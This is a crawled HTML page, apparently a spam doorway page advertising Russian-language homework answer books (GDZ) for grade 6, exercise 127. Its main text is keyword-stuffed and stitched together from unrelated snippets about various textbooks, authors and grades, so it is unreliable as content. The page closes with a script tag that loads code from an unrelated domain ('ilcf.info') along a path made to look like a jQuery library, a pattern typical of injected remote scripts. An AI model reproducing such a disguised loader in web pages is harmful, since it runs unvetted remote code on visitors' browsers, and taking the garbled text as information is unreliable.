

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://obehoolu.epolicaro.com/fntb-reshebnik-po-russkomu-yazyku-6-klass-127.html
body_size: 3112
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по русскому языку 6 класс 127 - obehoolu.epolicaro.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">obehoolu.epolicaro.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по русскому языку 6 класс 127</h2>
                            </header>
                            <p>Решебник задач и ГДЗ по Русскому языку 6 класс М.Т. Баранов, Т.А. Ладыженская, Л.А. Тростенцова ГДЗ Русский язык 6 класс М.Т. Баранов. 127 128 129 . Решебник по русскому языку за 6 класс Ладыженская, Баранов – это готовые домашние задания, выполненные на базе упражнений учебника Всё для учебы » ГДЗ бесплатно » ГДЗ по русскому языку 6 класс Баранов » Номер 127 - ГДЗ по русскому языку 6 класс Баранов. Лучше выполните работу над ошибками. С этой целью можно использовать решебник по русскому языку за 6 класс Ладыженской части 1 или другие учебно-методические пособия. ГДЗ к рабочей тетради по русскому языку за 6 класс Янченко В.Д. можно скачать здесь. ГДЗ к рабочей тетради по русскому языку за 6 класс Вовк С.М. можно скачать здесь. 10/1/2017 · ГДЗ » 6 класс » Русский язык » ГДЗ по русскому языку 6 класс Разумовская Львова ГДЗ решебник к учебнику по русскому языку 6 класс. 2/28/2016 · ГДЗ по русскому языку 6 класс Шмелёва учебник. ГДЗ решебник к учебнику по русскому языку 6 класс Шмелёв Флоренская Савчук Шмелёва часть 1 и 2 ФГОС Вентана Граф. ГДЗ (готовые домашние задания) и решебник по русскому языку за 6 класс (к учебнику), авторы:. 
Ладыженская 6 класс - > Русский язык 6 класс Ладыженская задание 127. Подробное объяснение задания по русскому языку 127.  Упражнение 127 по русскому языку 6 класс. На нашем сайте с гдз можно найти ответы по русскому языку за 6 класс Разумовской и других авторов в режиме онлайн. Сделать это вы можете совершенно бесплатно. Решебник по Русскому языку для 3 класса, авторы учебника Планета знаний: Желтовская Л.Я. ГДЗ решебник к учебнику по русскому языку 5 класс Быстрова Кибирева Гостева часть 1 и 2 ФГОС. 
ГДЗ ответы к учебнику по русскому языку 5 класс Ладыженская Баранов Тростенцова Григорян. Заходите, не пожалеете! Тут отличные гдз по русскому языку для 3 класса, В.П. Канакина, В.Г. На сайте, Вы найдете гдз-ответы к заданиям и упражнениям: по русскому языку, математике. Вот и перешли вы в третий класс, и снова начались ваши любимые уроки русского языка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fntb-gdz-4-klass-ukr-mova-2004-otvety.html">Гдз 4 класс укр мова 2004 ответы</a></li>
                                <li><a href="fntb-kazhdyy-iz-nas-chast-chelovecheskoy-obschiny-sochinenie.html">Каждый из нас часть человеческой общины сочинение</a></li>
                                <li><a href="fntb-vidy-tipy-pogruzochnyh-sudov-klassifikaciya-sudov-kniga-uchebnik-posobie.html">Виды, типы погрузочных судов. классификация судов. книга. учебник. пособие</a></li>
                                <li><a href="fntb-russkiy-yazyk-podgotovka-k-ege-sochinenie-skachat-2017-kniga.html">Русский язык подготовка к егэ сочинение скачать 2017 книга</a></li>
                                <li><a href="fntb-russkiy-yazyk-gdz-8-klass-pichyugov-eremeeva.html">Русский язык гдз 8 класс пичюгов еремеева</a></li>
                                <li><a href="fntb-reshebnik-11-klass-kaufman-angliyskiy-yazyk.html">Решебник 11 класс кауфман английский язык</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Решебник (ГДЗ) по русскому языку 6 класс Ладыженская.</li>
<li>ГДЗ по Русскому языку за 2 класс Иванов - решебник.</li>
<li>ГДЗ по Русскому языку за 2 класс Чуракова - решебник.</li>
<li>Решебник (ГДЗ) по русскому языку 10-11 класс Власенков.</li>
<li>ГДЗ по русскому языку 8 класс Пичугов - решебник онлайн.</li>
<li>ГДЗ (решебник) по русскому языку 8 класс Рыбченкова Л.М.</li>
<li>ГДЗ (решебник) по русскому языку 3 класс Иванов.</li>
<li>Решебник и ГДЗ по Русскому языку за 4 класс , авторы С.В.</li>
<li>ГДЗ (решебник) по русскому языку 6 класс Рыбченкова.</li>
<li>Решебник по русскому языку 7 класс Разумовская.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-gdz-po-russkomu-yazyku-6-klass-upr-204-ladyzhenskaya.html">Гдз по русскому языку 6 класс упр 204 ладыженская</a></li>
                                            <li><a href="fntb-nadtoka-ivan-ivanovich-avtoreferat-dissertacii.html">Надтока иван иванович автореферат диссертации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-.html">Ұдайы өндіріс реферат</a></li>
                                            <li><a href="fntb-gdz-k-uchebniku-himii-10-klass-rudzitis-bazovyy-uroven.html">Гдз к учебнику химии 10 класс рудзитис базовый уровень</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-gdz-po-matematike-5-klass-vilenkin-zadanie-397-2012-goda.html">Гдз по математике 5 класс виленкин задание № 397 2012 года</a></li>
                                            <li><a href="fntb-gdz-po-sborniku-ershovoy-11-klass-geometriya.html">Гдз по сборнику ершовой 11 класс геометрия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-gdz-po-literature-3-klass-reshebnik-klimanova.html">Гдз по литературе 3 класс решебник климанова</a></li>
                                            <li><a href="fntb-referat-mendeleev-kazaksha.html">Реферат менделеев казакша</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
